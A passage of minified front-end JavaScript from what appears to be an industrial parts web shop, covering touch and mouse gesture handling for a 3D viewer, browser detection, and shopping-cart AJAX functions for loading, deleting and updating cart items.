HitTest("+t*n.activeScaleRatio+","+e*n.activeScaleRatio+")"),s(i)})},queueBeginGesture:function(t){var e,o,s=this;(s.gestureActive&&(s.queueCommand(function(){t.Renderer.EndGesture()}),s.gestureActive=!1),s.gestureActive)||(s.gestureActive=!0,s.rotating()?(e=s.rotationLastX,o=s.rotationLastY,s.rotationLastProcessedX=e,s.rotationLastProcessedY=o):0==s.touchCount?s.zooming()?(e=s.zoomLastX,o=s.zoomLastY,s.zoomLastProcessedX=e,s.zoomLastProcessedY=o):(e=s.panLastX,o=s.panLastY,s.panLastProcessedX=e,s.panLastProcessedY=o):(s.touchCount>1||s.pointers.lenght>0)&&(e=s.panning()?s.panLastX:s.zoomLastX,o=s.panning()?s.panLastY:s.zoomLastY,s.panLastProcessedX=s.panLastX,s.panLastProcessedY=s.panLastY,s.zoomLastProcessedX=s.zoomLastX,s.zoomLastProcessedY=s.zoomLastY),s.queueCommand(function(){t.Renderer.BeginGesture(e*s.activeScaleRatio,o*s.activeScaleRatio),s.log("LOCO: queueBeginGesture: BeginGesture("+e*s.activeScaleRatio+","+o*s.activeScaleRatio+")")}))},queueEndGesture:function(t){var e=this;e.gestureActive&&e.queueCommand(function(){t.Renderer.EndGesture(),e.blockGestures=!1,e.log("LOCO: queueEndGesture: EndGesture()")}),e.gestureActive=!1},queueMoveGesture:function(t){var e=this;e.blockGestures?e.log("LOCO: queueMoveGesture: ATTEMPTED MOVE WHILE BLOCKED!"):(e.moveProcessing||(e.moveProcessing=!0,e.panning()&&e.queueCommand(function(){t.Renderer.Pan(e.panX,e.panY),e.panLastProcessedX=e.panLastX,e.panLastProcessedY=e.panLastY,e.log("LOCO: queueMoveGesture: Pan("+e.panX+","+e.panY+")")}),e.rotating()&&e.allowRotate&&e.queueCommand(function(){t.Renderer.Rotate(e.rotationX,e.rotationY),e.rotationLastProcessedX=e.rotationLastX,e.rotationLastProcessedY=e.rotationLastY,e.log("LOCO: queueMoveGesture: Rotate("+e.rotationX+","+e.rotationY+")")}),e.zooming()&&e.queueCommand(function(){e.zoom>0&&(t.Renderer.Zoom(e.zoom),e.zoomLastProcessedX=e.zoomLastX,e.zoomLastProcessedY=e.zoomLastY,e.lastTouchProcessedSeparation=e.lastTouchSeparation,e.log("LOCO: queueMoveGesture: Zoom("+e.zoom+")"))})),e.moveProcessing=!1)},_setCss:function(t,e,o){if("jQuery"in window)jQuery(t).css(e,o);else if("style"in t)switch(e){case"-transform":t.style.x=o;break;case"-moz-transform":t.style.MozTransform=o;break;case"-webkit-transform":t.style.webkitTransform=o;break;case"user-select":case"-user-select":case"-ms-user-select":t.style.userSelect=o;break;case"-webkit-user-select":t.style.webkitUserSelect=o;break;case"-moz-user-select":t.style.MozUserSelect=o;break;case"-webkit-touch-callout":t.style.webkitTouchCallout=o;break;case"-webkit-user-drag":t.style.webkitUserDrag=o;break;default:"setProperty"in t.style&&t.style.setProperty(e,o)}},_getDimensions:function(t){var e={width:0,height:0};return"jQuery"in window?(e.width=jQuery(t).width(),e.height=jQuery(t).height()):"style"in t?(e.width=parseInt(t.style.width.replace("px","")),e.height=parseInt(t.style.height.replace("px",""))):"scrollWidth"in t?(e.width=t.scrollWidth,e.height=t.scrollHeight):"offsetWidth"in t?(e.width=t.offsetWidth,e.height=t.offsetHeight):"clientWidth"in t&&(e.width=t.clientWidth,e.height=t.clientHeight),e},_getOffset:function(t){if("jQuery"in window)return jQuery(t).offset();var e=document.body,o=document.defaultView,s=document.documentElement,n=document.createElement("div");n.style.paddingLeft=n.style.width="1px",e.appendChild(n);var i=2==n.offsetWidth;e.removeChild(n),n=t.getBoundingClientRect();var a=s.clientTop||e.clientTop||0,r=s.clientLeft||e.clientLeft||0,u=o.pageYOffset||i&&s.scrollTop||e.scrollTop,h=o.pageXOffset||i&&s.scrollLeft||e.scrollLeft;return{top:n.top+u-a,left:n.left+h-r}},_contextmenuBlocker:function(t){if(t.button&&2==t.button&&this.target==t.target)return t.preventBubble&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0),t.preventDefault&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&(t.preventDefault(),t.returnValue=!1,this.log("LOCO: _contextmenuBlocker: ContextMenuBlocked"))),!1},_preventEventDefaults:function(t){return t&&t.stopPropagation&&t.stopPropagation(),t&&t.preventManipulation&&t.preventManipulation(),t&&t.preventDefault&&t.preventDefault(),!1},_onmouseupHandler:function(t){var e=this;if(e.log("LOCO: _onmouseupHandler"),!(t._sapui_handledByControl||e._instanceOfPointerEvent(t)&&"mouse"==t.pointerType)){if(console.log("LOCO: mouseupHandler: PointerId("+t.pointerId+")"),e.mouseDownTarget==e.target&&e._preventEventDefaults(t),e._instanceOfTouchEvent(t))e.touchCount=0,e.blockRotate(e._timeouts);else if(e._instanceOfPointerEvent(t)&&"mouse"!=t.pointerType){if(e.target.releasePointerCapture)try{e.target.releasePointerCapture(t.pointerId)}catch(t){e.log(t)}var o=e.pointerIds.indexOf(t.pointerId);-1!=o&&e.pointerIds.splice(o,1),e.pointers[t.pointerId]&&e.pointers.splice(t.pointerId,1),t.isPrimary&&(e.pointers=[],e.pointerIds=[],e.pointerRefIndex=0),e.blockRotate(e._timeouts)}else e._instanceOfMouseEvent(t)&&(e.buttonUp(t.button),e.touchCount=0);return t._sapui_handledByControl=!0,window.document.removeEventListener("pointermove",e.mousemoveProxy),window.document.removeEventListener("touchmove",e.mousemoveProxy),window.document.removeEventListener("mousemove",e.mousemoveProxy),clearInterval(e._intervals.move),e.reset(!0),!e.gesturing()&&e.gestureActive?e.queueEndGesture(e.dvl):e.gestureActive&&(e.blockGestures=!0,e._timeouts.up=setTimeout(function(){e.queueEndGesture(e.dvl)},300)),!1}return e.touchCount=0,e.pointerIds=[],e.pointers=[],e.leftPressed=!1,e.rightPressed=!1,e.middlePressed=!1,!0},_instanceOfPointerEvent:function(t){return!!(window.PointerEvent&&t instanceof window.PointerEvent)},_instanceOfTouchEvent:function(t){return!!(window.TouchEvent&&t instanceof window.TouchEvent)},_instanceOfMouseEvent:function(t){return!!(window.MouseEvent&&t instanceof window.MouseEvent)},_onmousewheelHandler:function(t){var e=t.originalEvent?t.originalEvent:t;if(!this.isMoveOutsideTarget(e)){var o=e.detail?-120*e.detail:e.wheelDelta,s=e.offsetX||e.clientX-this._getOffset(e.target).left+window.pageXOffset,n=e.offsetY||e.clientY-this._getOffset(e.target).top+window.pageYOffset,i=1+o/1500;return i<.1?i=.1:i>10&&(i=10),this.queueWheelZoom(s,n,i,this.dvl),!1}return!0},_onmousedownTrackHandler:function(t){var e=!0;return this.log("LOCO: _onmousedownTrackHandler: PointerId("+t.pointerId+")"),this.mouseDownTarget=t.target,this._instanceOfPointerEvent(t)&&"mouse"==t.pointerType?e=!0:this.target==t.target&&(this._preventEventDefaults(t),this._onmousedownHandler(t),e=!1),e},_onmousedownHandler:function(t){var e=this;if(!t._sapui_handledByControl&&e.target==t.target){e.mouseDownTarget=t.target;var o=0,s=0;if(t._sapui_handledByControl=!0,e._instanceOfPointerEvent(t)&&"mouse"!=t.pointerType){if(t.isPrimary&&(e.pointers=[],e.pointerIds=[],e.pointerRefIndex=0),e.pointerIds.push(t.pointerId),e.pointers[t.pointerId]=t,"setPointerCapture"in e.target&&e.target.setPointerCapture(t.pointerId),e.leftPressed=e.rightPressed=e.middlePressed=!1,e.touches=0,e.rotating()&&(e.rotationLastX=e.pointers[t.pointerId].pageX-e._getOffset(t.target).left,e.rotationLastY=e.pointers[t.pointerId].pageY-e._getOffset(t.target).top),e.panning()||e.zooming()){e.pointerRefIndex=e.pointers[e.pointerIds[0]].pageY>=e.pointers[e.pointerIds[1]].pageY?0:1;var n=e.pointerIds[e.pointerRefIndex],i=e.pointerIds[Math.abs(e.pointerRefIndex-1)],a=e.pointers[i].pageX-e.pointers[n].pageX,r=e.pointers[i].pageY-e.pointers[n].pageY,u=e.pointers[n].pageX-e._getOffset(t.target).left+a/2,h=e.pointers[n].pageY-e._getOffset(t.target).top+r/2;e.lastTouchSeparation=e.lastTouchProcessedSeparation=e.initialTouchSeparation=e.getDistance(e.pointers[e.pointerIds[0]].pageX,e.pointers[e.pointerIds[0]].pageY,e.pointers[e.pointerIds[1]].pageX,e.pointers[e.pointerIds[1]].pageY),e.zoomLastX=u,e.zoomLastY=h,e.panLastX=e.panLastProcessedX=u,e.panLastY=e.panLastProcessedY=h}return e._timeouts.down=setTimeout(function(){e.gesturing()?e.gestureActive||(e.queueBeginGesture(e.dvl),window.document.addEventListener("pointermove",e.mousemoveProxy,!1),e._intervals.move=setInterval(function(){e.queueMoveGesture(e.dvl)},30)):e._onclickHandler(t,!0)},e.tapTimeOut),e.log("LOCO: _onmousedownHandler: Exit Pointer "),!1}if(e._instanceOfMouseEvent(t))o=t.offsetX||t.clientX-e._getOffset(t.target).left+window.pageXOffset,s=t.offsetY||t.clientY-e._getOffset(t.target).top+window.pageYOffset,0==t.button&&(e.rightPressed?(e.panLastX=o,e.panLastY=s):(e.rotationLastX=o,e.rotationLastY=s)),1==t.button&&(e.zoomLastX=o,e.zoomLastY=s),2==t.button&&(e.leftPressed?(e.panLastX=o,e.panLastY=s):(e.zoomLastX=o,e.zoomLastY=s)),e.buttonDown(t.button),e.touchCount=0,e._timeouts.down=setTimeout(function(){0!=t.button||e.gesturing()||e._onclickHandler(t,!0)},e.tapTimeOut);else if(e._instanceOfTouchEvent(t)&&t.touches&&t.touches.length>0){if(e.touchCount=t.touches.length,e.leftPressed=e.rightPressed=e.middlePressed=!1,e.pointers=e.pointerIds=[],e.pointerRefIndex=0,e.rotating()&&(e.rotationLastX=t.touches[0].pageX-e._getOffset(t.target).left,e.rotationLastY=t.touches[0].pageY-e._getOffset(t.target).top),e.panning()||e.zooming()){e.touchRefIndex=t.touches[0].pageY>=t.touches[1].pageY?0:1;i=Math.abs(e.touchRefIndex-1),a=t.touches[i].pageX-t.touches[e.touchRefIndex].pageX,r=t.touches[i].pageY-t.touches[e.touchRefIndex].pageY,u=t.touches[e.touchRefIndex].pageX-e._getOffset(t.target).left+a/2,h=t.touches[e.touchRefIndex].pageY-e._getOffset(t.target).top+r/2;e.lastTouchSeparation=e.lastTouchProcessedSeparation=e.initialTouchSeparation=e.getDistance(t.touches[0].pageX,t.touches[0].pageY,t.touches[1].pageX,t.touches[1].pageY),e.zoomLastX=u,e.zoomLastY=h,e.panLastX=u,e.panLastY=h}return e._timeouts.down=setTimeout(function(){e.gesturing()?e.gestureActive||(e.queueBeginGesture(e.dvl),window.document.addEventListener("touchmove",e.mousemoveProxy,!1),window.document.addEventListener("mousemove",e.mousemoveProxy,!1),e._intervals.move=setInterval(function(){e.queueMoveGesture(e.dvl)},30)):e._onclickHandler(t,!0)},e.tapTimeOut),e.log("LOCO: _onmousedownHandler: Exit Touch "),!1}e.gestureActive||(e.queueBeginGesture(e.dvl),window.document.addEventListener("touchmove",e.mousemoveProxy,!1),window.document.addEventListener("mousemove",e.mousemoveProxy,!1))}return!1},_onmousemoveHandler:function(t){if(this.log("LOCO: _onmousemoveHandler"),!this.gesturing())return this.log("LOCO: _onmousemoveHandler: No gesture active. Stop processing"),!0;if("ontouchstart"in window&&this.mouseDownTarget==this.target&&this._preventEventDefaults(t),this.isMoveOutsideTarget(t)&&this._onmouseupHandler(t),!t._sapui_handledByControl){var e=0,o=0;if(t._sapui_handledByControl=!0,this._instanceOfPointerEvent(t)&&"mouse"!=t.pointerType){if(this.pointers[t.pointerId]=t,this.rotating()&&(e=this.pointers[t.pointerId].pageX-this._getOffset(t.target).left,o=this.pointers[t.pointerId].pageY-this._getOffset(t.target).top,this.rotationX=e-this.rotationLastProcessedX,this.rotationY=o-this.rotationLastProcessedY,this.rotationLastX=e,this.rotationLastY=o),this.panning()||this.zooming()){var s=this.pointerIds[this.pointerRefIndex],n=this.pointerIds[Math.abs(this.pointerRefIndex-1)],i=this.pointers[n].pageX-this.pointers[s].pageX,a=this.pointers[n].pageY-this.pointers[s].pageY,r=this.pointers[s].pageX-this._getOffset(t.target).left+i/2,u=this.pointers[s].pageY-this._getOffset(t.target).top+a/2;this.panX=r-this.panLastProcessedX,this.panY=u-this.panLastProcessedY,this.panLastX=r,this.panLastY=u;var h=this.getDistance(this.pointers[this.pointerIds[0]].pageX,this.pointers[this.pointerIds[0]].pageY,this.pointers[this.pointerIds[1]].pageX,this.pointers[this.pointerIds[1]].pageY),d=1-(this.lastTouchProcessedSeparation-h)*(1/this.initialTouchSeparation);this.lastTouchSeparation=h,this.zoomLastX=r,this.zoomLastY=u,this.zoom=d}this.zoomLast=d}else if(this._instanceOfMouseEvent(t)){if(e=t.offsetX||t.clientX-this._getOffset(t.target).left+window.pageXOffset,o=t.offsetY||t.clientY-this._getOffset(t.target).top+window.pageYOffset,this.rotating()&&(this.rotationX=e-this.rotationLastX,this.rotationY=o-this.rotationLastY,this.rotationLastX=e,this.rotationLastY=o),this.panning()&&(this.panX=e-this.panLastX,this.panY=o-this.panLastY,this.panLastX=e,this.panLastY=o),this.zooming()){var c=o-this.zoomLastY;this.zoomLastY=o;var p=1-c/150;p<.1?p=.1:p>10&&(p=10),this.zoom=p}this.queueMoveGesture(this.dvl)}else if(this._instanceOfTouchEvent(t)){if(this.rotating()&&(e=t.touches[0].pageX-this._getOffset(t.target).left,o=t.touches[0].pageY-this._getOffset(t.target).top,this.rotationX=e-this.rotationLastProcessedX,this.rotationY=o-this.rotationLastProcessedY,this.rotationLastX=e,this.rotationLastY=o),this.panning()||this.zooming()){n=Math.abs(this.touchRefIndex-1),i=t.touches[n].pageX-t.touches[this.touchRefIndex].pageX,a=t.touches[n].pageY-t.touches[this.touchRefIndex].pageY,r=t.touches[this.touchRefIndex].pageX-this._getOffset(t.target).left+i/2,u=t.touches[this.touchRefIndex].pageY-this._getOffset(t.target).top+a/2;this.panX=r-this.panLastProcessedX,this.panY=u-this.panLastProcessedY,this.panLastX=r,this.panLastY=u;h=this.getDistance(t.touches[0].pageX,t.touches[0].pageY,t.touches[1].pageX,t.touches[1].pageY),d=1-(this.lastTouchProcessedSeparation-h)*(1/this.initialTouchSeparation);this.lastTouchSeparation=h,this.zoomLastX=r,this.zoomLastY=u,this.zoom=d}this.zoomLast=d}return!1}return!0},_onclickHandler:function(t,e){var o,s,n=this;(n.mouseDownTarget==n.target&&n._preventEventDefaults(t),t._sapui_handledByControl&&!e||n.target!=t.target)||(n.gestureActive&&(n.queueEndGesture(n.dvl),n.log("LOCO: _onclickHandler: End Gesture from click"),n.reset(!0)),t._sapui_handledByControl=!0,n._instanceOfTouchEvent(t)?(o=(t.offsetX||t.touches[0].clientX-n._getOffset(t.target).left+window.pageXOffset)*n.activeScaleRatio,s=(t.offsetY||t.touches[0].clientY-n._getOffset(t.target).top+window.pageYOffset)*n.activeScaleRatio):(o=(t.offsetX||t.clientX-n._getOffset(t.target).left+window.pageXOffset)*n.activeScaleRatio,s=(t.offsetY||t.clientY-n._getOffset(t.target).top+window.pageYOffset)*n.activeScaleRatio),n.is2d?n.queueCommand(function(){n.dvl.Renderer.Tap(o,s,!1),n.log("LOCO: _onclickHandler: Tap("+o+","+s+","+!1+")")}):(n.tapCount++,n.tapCount>1?(n.tapBlock=!0,n.queueCommand(function(){n.dvl.Renderer.Tap(o,s,!0),n.log("LOCO: _onclickHandler: Tap("+o+","+s+","+!0+")")})):1==n.tapCount&&(n._timeouts.tap=setTimeout(function(){n.tapBlock||n.queueCommand(function(){n.dvl.Renderer.Tap(o,s,!1),n.log("LOCO: _onclickHandler: Tap("+o+","+s+","+!1+")")}),n.tapCount=0,n.tapBlock=!1,n.reset(!0)},500))));return!1}};return s.configure(t,e,o),s};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/2d/browserdetection.js?version=1769089776915
body_size: 210
content:
var nameOffset,verOffset,ix,nVer=navigator.appVersion,nAgt=navigator.userAgent,browserName=navigator.appName,fullVersion=""+parseFloat(navigator.appVersion),majorVersion=parseInt(navigator.appVersion,10);-1!=(verOffset=nAgt.indexOf("OPR/"))?(browserName="Opera",fullVersion=nAgt.substring(verOffset+4)):-1!=(verOffset=nAgt.indexOf("Opera"))?(browserName="Opera",fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("MSIE"))?(browserName="Microsoft Internet Explorer",fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(browserName="Google Chrome",fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(browserName="Safari",fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(browserName="Mozilla Firefox",fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(browserName=nAgt.substring(nameOffset,verOffset),fullVersion=nAgt.substring(verOffset+1),browserName.toLowerCase()==browserName.toUpperCase()&&(browserName=navigator.appName)),-1!=(ix=fullVersion.indexOf(";"))&&(fullVersion=fullVersion.substring(0,ix)),-1!=(ix=fullVersion.indexOf(" "))&&(fullVersion=fullVersion.substring(0,ix)),majorVersion=parseInt(""+fullVersion,10),isNaN(majorVersion)&&(fullVersion=""+parseFloat(navigator.appVersion),majorVersion=parseInt(navigator.appVersion,10));

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/shoppingcart.js?version=1769089776915
body_size: 5873
content:
function _createForOfIteratorHelper(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var r=0,n=function(){};return{s:n,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,s=!0,o=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return s=t.done,t},e:function(t){o=!0,i=t},f:function(){try{s||null==a.return||a.return()}finally{if(o)throw i}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var a={}.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}var reloadPage=!0,upsellParts=[],cartItemList=[],showShoppingList=!1,buildbuyItem=!1,displayWeight=!1,reloadFlag=!0,UOM_PART_TYPE="32",isConfiguredPartOrUOMPartExist=!1,showCustomerPartNumber=!1;function getCartItems(){showPageLoader(),$.ajax({type:"GET",dataType:"json",mimeType:"application/json",url:"getshoppingcart",success:function(t){upsellParts=[],cartItemList=[];var e=t.cartDetails,a=t.removedItems;if(null!==t.cartDetails&&(cartItemList=t.cartDetails.cartItemList),t.hasQuoteAccess&&$(".js-btn-request-quote").removeClass("d-none"),a.length>0){$(".js-removedPart").removeClass("d-none");var r="";for(var n in a)r+="<li>"+a[n].partNumber+"</li>",$("#nonOrderMessageContainer").html(r)}null!=e&&cartPage?(cartTemplateFill(e,reloadFlag),getShoppingList(),buildbuyItem&&0===$(".configured-part-warning").length&&$(".shoppingList-dropdown").prepend('<p class="m-3 text-danger configured-part-warning">'.concat(strings["label.not.allitems.added.to.shoppinglist"],"</p><hr/>"))):$(".no-item-text").removeClass("d-none"),popoverContent(),showLocationMaps(),"true"===hasAddToCartRoleWithNoPrice&&($(".list-unit-price").addClass("d-none"),$(".list-subtotal").addClass("d-none"),$(".unit-price").addClass("d-none"),$(".subtotal").addClass("d-none"),$(".price_summary_box").addClass("d-none")),hidePageLoader(),$(".no-fav-item").parent().attr("title",strings["label.onhover.addtofav"]),$(".fav-item").parent().attr("title",strings["label.onhover.removefromfav"]),upsellParts.length>0&&getUpsellPart(upsellParts),"undefined"!=typeof IS_SHOW_APPLIED_DISCOUNT_MESSAGE_ENABLED&&IS_SHOW_APPLIED_DISCOUNT_MESSAGE_ENABLED&&null!==t.cartDetails&&null!=t.cartDetails.appliedDiscountMessage&&t.cartDetails.totalAppliedDiscount>0?$("#appliedDiscount").text(t.cartDetails.appliedDiscountMessage):$("#appliedDiscount").text(""),document.getElementsByClassName("cartItemCount")[1].innerHTML>0&&0==cartItemList.length&&0==a.length&&handleCartError()},error:function(t){handleCartError(),hidePageLoader()}})}function handleCartError(){"undefined"!=typeof IS_CART_ERROR_HANDLE_PAGE_ENABLED&&"true"===IS_CART_ERROR_HANDLE_PAGE_ENABLED&&($("#shoppingCartError").removeClass("d-none"),$(".cart-list__items").removeClass("margin-bottom-40"))}function showMsrpPrice(t){t.cartItemList.forEach(function(t){-1!=t.priceMSRPStr&&t.isMsrpShown&&t.priceStr!=t.priceMSRPStr?($("#msrpPrice").removeClass("d-none"),$("#msrpListView").removeClass("d-none"),t.showHyphen=!1):t.showHyphen=!0}),$("#msrpPrice").hasClass("d-none")&&t.cartItemList.forEach(function(t){t.isMsrpShown=!1,t.showHyphen=!1})}function cartTemplateFill(t,e){for(var a=0;a<t.cartItemList.length;a++)upsellParts.push({partId:t.cartItemList[a].partId,organizationId:t.cartItemList[a].organizationId}),t.cartItemList[a].priceStr!==strings["message.contact.customer.service"]&&(showShoppingList=!0),t.cartItemList[a].partTypeId===BUILD_BUY&&(buildbuyItem=!0);for(key in showShoppingList&&$(".shoppingList-dropdownLink").removeClass("d-none"),0!=t.cartItemList.length&&null!=t.cartItemList[0].orderMultiple?(ordMult=t.cartItemList[0].orderMultiple,$(".total-items").val(t.cartItemList[0].quantity),e&&$(".item_heading_detail, .js-hideElement").removeClass("d-none"),$(".no-item-text").addClass("d-none")):$(".no-item-text").removeClass("d-none"),$("#cart-items-hldr").html(""),$("#cart-items-table-hldr").html(""),showMsrpPrice(t),toggleWeightColumn(t),$("#shoppingCartTemplate").tmpl(t.cartItemList).appendTo("#cart-items-hldr"),"undefined"!=typeof FEATURE_EXCHANGE_PART_PROCESS&&!0===FEATURE_EXCHANGE_PART_PROCESS&&appendCartItemCharges(t.cartItemList),$("#shoppingCartTableViewTemplate").tmpl(t.cartItemList).appendTo("#cart-items-table-hldr"),toggleCustomerPartNumberVisibility(t),null!==t.cartItemList&&t.cartItemList.length>0&&t.cartItemList.forEach(function(t){var e="span.lead-time.pl-2[data-partnumber='"+t.partNumber+"']",a=$(e);if(a.length>0&&a.html(t.leadTimeMessage),void 0!==t.isItemNoteApplicable&&void 0!==t.isNoteMandatory&&t.isItemNoteApplicable&&t.isNoteMandatory){var r=$('.item-notes textarea[data-cartitemid="'+t.cartItemId+'"]');r.length>0&&r.after('<span class="required-star">*</span>')}}),showConfiguratorChoices(t.cartItemList),orderMultipleOrgFlag=t.orderMultipleOrgFlags,t.orderMultipleOrgFlags)"TRUE"==t.orderMultipleOrgFlags[key]||"true"==t.orderMultipleOrgFlags[key]?$(".order-multiples-lbl[data-orgId='"+key+"']").show():$(".order-multiples-lbl[data-orgId='"+key+"']").hide();checkAlertMessage(),$(".cartItemCount").text(t.cartItemList.length),0==t.cartItemList.length?($("#emptyCartButton").addClass("emptyCart"),$("#selectall").prop("disabled","disabled"),$("#order-summary-panel").addClass("d-none")):($("#emptyCartButton").removeClass("emptyCart"),$("#order-summary-panel").removeClass("d-none")),$("#currencyContainer").html(""),$("#currencyTemplate").tmpl(t.cartCurrencyVO).appendTo("#currencyContainer"),$("#upsellContainer").html(""),showMessageContainer(t)}function toggleCustomerPartNumberVisibility(t){if(!t||!t.cartItemList)return $(".customer-part-number").addClass("d-none"),void $(".customer-part-number-container").addClass("d-none");(showCustomerPartNumber="undefined"!=typeof FEATURE_2024_11_GPD_35276_SHOW_CUSTOMER_PART_NUMBER&&FEATURE_2024_11_GPD_35276_SHOW_CUSTOMER_PART_NUMBER&&t.cartItemList.filter(function(t){return t.customerPartNumber}).length>0)&&($(".customer-part-number").removeClass("d-none"),$(".customer-part-number-container").removeClass("d-none"))}function toggleWeightColumn(t){if(t.isWeightDisplayed){displayWeight=!1;for(var e=0;e<t.cartItemList.length;e++)if(void 0!==t.cartItemList[e].weightStr){displayWeight=!0,$(".weightColumn").show();break}displayWeight||$(".weightColumn").hide()}}function deleteCartItemIndividually(t){showPageLoader(),$.ajax({type:"Get",data:{cartItemId:t},contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"deletecartitem",cache:!1,success:function(t){getCartItemCount();var e=[];if(t.cartItemList.length>0)for(var a=0;a<t.cartItemList.length;a++)e.push({partId:t.cartItemList[a].partId,organizationId:t.cartItemList[a].organizationId});else $(".item_heading_detail, .js-hideElement").addClass("d-none"),$(".no-item-text").removeClass("d-none"),$("#order-summary-panel").addClass("d-none"),$(".js-obsoleteMessage").addClass("d-none"),$(".js-supersededMessage").addClass("d-none"),$(".js-restrictivePartsMessage").addClass("d-none"),$(".shoppingList-dropdownLink").addClass("d-none");getUpsellPart(e),deletefromCartListner(t.cartItemDetailsVO),$("#cart-items-hldr").html(""),$("#cart-items-table-hldr").html(""),$("#msrpPrice").addClass("d-none"),$("#msrpListView").addClass("d-none"),showMsrpPrice(t),toggleWeightColumn(t),$("#shoppingCartTemplate").tmpl(t.cartItemList).appendTo("#cart-items-hldr"),$(".order-multiples-lbl").addClass("d-none"),"undefined"!=typeof FEATURE_EXCHANGE_PART_PROCESS&&!0===FEATURE_EXCHANGE_PART_PROCESS&&appendCartItemCharges(t.cartItemList),$("#shoppingCartTableViewTemplate").tmpl(t.cartItemList).appendTo("#cart-items-table-hldr"),toggleCustomerPartNumberVisibility(t),$("#currencyContainer").html(""),$("#currencyTemplate").tmpl(t.cartCurrencyVO).appendTo("#currencyContainer"),t.cartCurrencyVO.length>1?$(".org_column_test").removeClass("d-none"):$(".org_column_test").addClass("d-none"),checkAlertMessage(),$(".cart-item-count").text(t.cartItemList.length),showLocationMaps(),0===t.cartItemList.length&&($("#upsell-youmay-like").addClass("d-none"),$("#upsell-parts-hldr").owlCarousel("destroy")),"undefined"!=typeof FEATURE_CART_REFRESH_REQUIRED&&FEATURE_CART_REFRESH_REQUIRED?getCartItems():hidePageLoader()},error:function(t){hidePageLoader()}})}function emptyCart(){showPageLoader(),$.ajax({type:"POST",data:{formdatastr:"",selectAllEmptyCart:"true"},mimeType:"application/json",url:"deletecartitemForEmptyCart",success:function(t){getCartItemCount(),$("#cart-items-hldr").html(""),$("#cart-items-table-hldr").html(""),$("#shoppingCartTemplate").tmpl(t.cartItemList).appendTo("#cart-items-hldr"),$("#shoppingCartTableViewTemplate").tmpl(t.cartItemList).appendTo("#cart-items-table-hldr"),toggleCustomerPartNumberVisibility(t),$("#currencyContainer").html(""),$("#currencyTemplate").tmpl(t.cartCurrencyVO).appendTo("#currencyContainer"),checkAlertMessage(),$("#upsell-parts-hldr").html(""),$("#upsell-youmay-like").addClass("d-none"),$(".item_heading_detail, .js-hideElement").addClass("d-none"),$(".no-item-text").removeClass("d-none"),$("#order-summary-panel").addClass("d-none"),$(".js-obsoleteMessage").addClass("d-none"),$(".js-supersededMessage").addClass("d-none"),$(".js-restrictivePartsMessage").addClass("d-none"),$(".shoppingList-dropdownLink").addClass("d-none"),showLocationMaps(),$(".cart-item-count").text(t.cartItemList.length),hidePageLoader()},error:function(t){hidePageLoader()}})}function QuantityChange(t,e,a,r,n,i,s,o,d,l,c){$.ajax({type:"Get",data:{quantity:t,cartItemId:e,partId:a,organizationId:r,dataPrice:n,dataMsrp:i,dataSavedPrice:s,dataCurrency:o,dataUOM:d,ordMult:l},contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"cartitemquantitychange",cache:!1,success:function(t){!0===t&&(window.location.href="cart"),cartTemplateLoaded=!1,$("#spinningLoader").addClass("d-none"),$(".cartItemTotal").show(),cartTemplateFill(t.shoppingCart,reloadFlag),popoverContent(),$(".js-btn-checkout").removeAttr("disabled"),$(".js-btn-request-quote").removeAttr("disabled")},error:function(t){$("#spinningLoader").addClass("d-none"),$(".cartItemTotal").show()}})}function configurePartQuantityChange(t,e,a,r){$.ajax({method:"PATCH",url:"configure-part",contentType:"application/json",dataType:"json",data:JSON.stringify({partId:t,organizationId:e,cartItemId:a,quantity:r}),success:function(t){"-1"!=t.cartItem.priceStr?('<spring:message code="message.contact.customer.service"/>'==t.cartItem.priceStr?$(".cartItemYourPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html("<a  rel='nofollow' href=contact-us?orgId="+e+"&partNumber="+partNumber+"&queryForPart=true>"+t.cartItem.priceStr+"</a> "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")):$(".cartItemYourPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html(t.cartItem.priceStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")),$("#spinningLoader").addClass("d-none")):"-1"!=t.cartItem.priceMSRPStr?$(".cartItemYourPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html(t.cartItem.priceMSRPStr+" "+(void 